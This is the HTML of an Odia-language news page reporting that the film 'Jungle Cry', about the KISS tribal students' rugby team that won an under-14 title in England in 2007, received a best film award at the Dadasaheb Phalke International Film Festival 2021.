   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979 bgnav" data-item-row="default" ><a href="http://middayodisha.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104 bgnav" data-item-row="3" ><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7442 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975 bgnav" data-item-row="default" ><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561 bgnav" data-item-row="default" ><a href="#">More News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574 bgnav" data-item-row="default" ><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978 bgnav" data-item-row="default" ><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288 bgnav" data-item-row="default" ><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->            
        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div><div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/">
		        <img class='jeg_logo_img' src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">		    </a>
	    </div>
	</div><div class="jeg_nav_item jeg_nav_html">
     <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" >
 <!-- END BANNER 2 ADSPACE  --></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 108px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                            <div id="breadcrumbs"><span class="">
                <a href="https://middayodisha.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://middayodisha.com/category/news/">News</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
            </span></div>                        </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲକେ ପୁରସ୍କାର</h1>

                                                            <h2 class="jeg_post_subtitle">କିସ୍‍ ରଗ୍‍ବୀ ଉପରେ ଆଧାରିତ ଚଳଚ୍ଚିତ୍ର</h2>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://middayodisha.com/author/our-correspondent/">Our Correspondent</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/">02 May, 2021- 11:15 PM</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://middayodisha.com/category/news/entertainment/" rel="category tag">Entertainment</a>, <a href="https://middayodisha.com/category/latest-news/" rel="category tag">Latest News</a>, <a href="https://middayodisha.com/category/news/" rel="category tag">News</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://middayodisha.com/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://middayodisha.com/wp-content/uploads/2021/05/hh.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:108.382%"><img width="346" height="375" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲକେ ପୁରସ୍କାର" decoding="async" data-src="https://middayodisha.com/wp-content/uploads/2021/05/hh-346x375.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0&url=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="//api.whatsapp.com/send?text=%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0%0Ahttps%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F&text=%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F&title=%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0&amp;body=https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>ଭୁବନେଶ୍ୱର:</strong> କିସ୍&#x200d; ରଗ୍&#x200d;ବୀ ଉପରେ ଆଧାରିତ ଚଳଚ୍ଚିତ୍ର ‘ଜଙ୍ଗଲ କ୍ରାଏ’କୁ ଦାଦା ସାହେବ ଫାଲ୍&#x200d;କେ ଆନ୍ତର୍ଜାତିକ ଚଳଚ୍ଚିତ୍ର ପୁରସ୍କାର ମିଳିଛି । ଏକାଦଶ ଦାଦା ସାହେବ ଫାଲ୍&#x200d;କେ ଫିଲ୍ମ ଫେଷ୍ଟିଭଲ ୨୦୨୧ ଅବସରରେ ଜୁରୀ ବର୍ଗରେ ଶ୍ରେଷ୍ଠ ଚଳଚ୍ଚିତ୍ର ଭାବେ ଜଙ୍ଗଲ କ୍ରାଏକୁ ଏହି ପୁରସ୍କାର ପ୍ରଦାନ କରାଯାଇଛି । କିସ୍&#x200d;ର ୧୨ଜଣ ଛାତ୍ରଙ୍କୁ ନେଇ ଗଠିତ କିସ୍&#x200d; ରଗ୍&#x200d;ବୀ ଦଳ ୨୦୦୭ରେ ଇଂଲଣ୍ଡରେ ଯେଭଳି ୧୪ବର୍ଷରୁ କମ୍&#x200d; ଆନ୍ତର୍ଜାତୀୟ ରଗ୍&#x200d;ବୀ ଚାମ୍ପିଅନ୍&#x200d; ହେଲେ ତା ଉପରେ ଏକ ନିଛକ ପ୍ରେରଣାଦାୟୀ ସତ୍ୟ କାହାଣୀ ଉପରେ ଆଧାରିତ ଚଳଚ୍ଚିତ୍ର ହେଉଛି ‘ଜଙ୍ଗଲ କ୍ରାଏ’ ।</p>
<p>୩୦ ହଜାର ଜନଜାତି ଛାତ୍ରଛାତ୍ରୀଙ୍କୁ ନେଇ ଗଢ଼ି ଉଠିଥିବା କିସ୍&#x200d; ଅନୁଷ୍ଠାନ ଶିକ୍ଷା, କ୍ରୀଡ଼ା ସହ ଅନ୍ୟାନ୍ୟ କ୍ଷେତ୍ରରେ ନିଜର ପାରଦର୍ଶିତା ଦେଖାଇଛନ୍ତି । ୨୦୦୫ ମସିହାରେ କିସ୍&#x200d; ପ୍ରତିଷ୍ଠାତା ଅଚ୍ୟୁତ ସାମନ୍ତ କିସରେ ରଗ୍&#x200d;ବୀକୁ ସୁଯୋଗ ଦେଇଥିଲେ । ୨୦୦୭ରେ କିସ୍&#x200d;ର ୧୨ ଛାତ୍ରଙ୍କୁ ନେଇ ଗଠିତ ଭାରତୀୟ ୧୪ବର୍ଷରୁ କମ୍&#x200d; ରଗ୍&#x200d;ବୀ ଦଳ ଆନ୍ତର୍ଜାତିକ ରଗ୍&#x200d;ବୀ ପ୍ରତିଯୋଗିତାରେ ଅଂଶଗ୍ରହଣ କରିଥିଲେ । ଲଂଲଣ୍ଡରେ କିସ୍&#x200d; ରଗ୍&#x200d;ବୀ ଦଳ ଅତି ଚମତ୍କାର ଭାବେ ପ୍ରଦର୍ଶନ କରି ବିଶ୍ୱ ଚାମ୍ପିଅନ୍&#x200d; ହୋଇଥିଲା । ଏହା ଥିଲା କିସ୍&#x200d; ରଗ୍&#x200d;ବୀ ସଫଳତାର ପ୍ରଥମ ସୋପାନ । ଯାହା ଏବେ ଜଙ୍ଗଲ କ୍ରାଏ ଚଳଚିତ୍ରର କାହାଣୀ ହୋଇଛି ।</p>
<p>ସୁଯୋଗ ମିଳିଲେ କୌଣସି କାର୍ଯ୍ୟ ଅସାଧ୍ୟ ରହେ ନାହିଁ ନାହିଁ ଏବଂ କ୍ରୀଡ଼ା ଓ ଶିକ୍ଷା ଜରିଆରେ ଦାରିଦ୍ର‌୍ୟ ଦୂରୀକରଣ ସହ ଛାତ୍ରଛାତ୍ରୀଙ୍କୁ ଦେଶ ଗଠନରେ ବ୍ରତୀ କରିଥାଏ ବୋଲି ‘ଜଙ୍ଗଲ କ୍ରାଏ’ ଚଳଚ୍ଚିତ୍ର ରେ ଦର୍ଶାଯାଇଛି । ଭୌଗୋଳିକ, ସାଂସ୍କୃତିକ ଓ କୌଶଳଗତ ବାଧାବିଘ୍ନକୁ ଜନଜାତି ପିଲାମାନେ ସାହସର ସହ ଅତିକ୍ରମ କରି ବିଶ୍ୱ ଚାମ୍ପିଅନ୍&#x200d; ହେବା ସମସ୍ତଙ୍କ ଦୃଷ୍ଟି ଆକର୍ଷଣ କରିଥିଲା । ଜଙ୍ଗଲ କ୍ରାଏର ସଫଳତାରେ କିସ୍&#x200d; ପ୍ରତିଷ୍ଠାତା ଅଚ୍ୟୁତ ସାମନ୍ତ ପ୍ରଯୋଜକ ପ୍ରଶାନ୍ତ ସାହ ଓ ନିର୍ଦ୍ଦେଶକ ସାଗର ବାଲାରିଙ୍କୁ ଅଭିନନ୍ଦନ ଜଣାଇଛନ୍ତି। ଏହା ସହିତ ଚଳଚ୍ଚିତ୍ର ଚୟନକାରୀଙ୍କୁ ମଧ୍ୟ ଧନ୍ୟବାଦ ଜଣାଇଛନ୍ତି।</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://middayodisha.com/west-bengal-election-result-2021/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">ବିଜେପିର ବଙ୍ଗଳା ଦଖଲ ସ୍ୱପ୍ନ ଚୁରମାର୍</h3>
        </a>
    
            <a href="https://middayodisha.com/pipili-bypoll-defered/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">ପିପିଲି ଉପନିର୍ବାଚନ ସ୍ଥଗିତ</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://middayodisha.com/pipili-bypoll-defered/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପିପିଲି ଉପନିର୍ବାଚନ ସ୍ଥଗିତ" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2021/05/jj-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://middayodisha.com/pipili-bypoll-defered/">
                        ପିପିଲି ଉପନିର୍ବାଚନ ସ୍ଥଗିତ                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://middayodisha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_9 jnews_6968cc8badd2d"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_6968cc8badd2d.jeg_block_heading_9 .jeg_block_title span, .jnews_6968cc8badd2d.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div class="widget  jeg_pb_boxed_shadow widget_jnews_social_counter" id="jnews_social_counter-5"><ul class="jeg_socialcounter col1 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" target="_blank"><i class="fa fa-facebook"></i>
                    <span>1.3k</span>
                    <small>Fans</small>
                </a>
            </li>
            </ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner2.jpg"><br><br><br><br><br>
<img src="https://middayodisha.com/adspace/upload/sidebanner3.jpg"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_9 jnews_6968cc8c269cb"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_6968cc8c269cb.jeg_block_heading_9 .jeg_block_title span, .jnews_6968cc8c269cb.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
